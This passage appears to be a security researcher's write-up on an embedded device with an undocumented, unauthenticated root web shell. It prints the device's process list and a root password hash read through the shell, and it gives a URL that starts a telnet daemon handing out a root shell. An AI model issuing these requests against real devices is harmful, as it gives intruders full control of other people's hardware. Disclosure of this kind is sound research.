←
192.168.3.101 /shell?ps
PID USER       VSZ STAT COMMAND
  1 root      1216 S    {linuxrc} init
  2 root         0 SW   [kthreadd]
  3 root         0 SW   [ksoftirqd/0]
  4 root         0 SW   [kworker/0:0]
  6 root         0 SW   [rcu_kthread]
  7 root         0 SW<  [khelper]
  8 root         0 SW   [kworker/u:1]
163 root         0 SW   [sync_supers]
165 root         0 SW   [bdi-default]
166 root         0 SW<  [kintegrityd]
168 root         0 SW<  [kblockd]
174 root         0 SW<  [ata_sff]
185 root         0 SW   [khubd]
273 root         0 SW<  [rpciod]
274 root         0 SW   [kworker/0:1]
284 root         0 SW   [kswapd0]
337 root         0 SW   [fsnotify_mark]
347 root         0 SW<  [nfsiod]
355 root         0 SW<  [crypto]
394 root         0 SW<  [iscsi_eh]
416 root         0 SW   [scsi_eh_0]
419 root         0 SW   [scsi_eh_1]
422 root         0 SW   [kworker/u:2]
433 root         0 SW   [mtdblock0]
438 root         0 SW   [mtdblock1]
443 root         0 SW   [mtdblock2]
448 root         0 SW   [mtdblock3]
We have a remote, unauthenticated root shell, that is undocumented and not possible to disable, built-in to the device. This is as bad as it gets.
Telnet with no authentication
The device is already running telnet on port 23, but it requires the root password. Even though we can see /etc/passwd and get the descrypt hash, we still don’t have the password.
←
192.168.3.101 /shell?cat /etc/passwd
root:a03e3thxwWU0g:0:0::/root:/bin/sh
We are running this through our password cracker to see if we can get the password, but it may take some time.
To get around this, we use the remote web shell to start a new already logged-in telnet daemon:
http://192.168.3.101/shell?/usr/sbin/telnetd -l/bin/sh -p 25
We can now telnet in and use the device normally.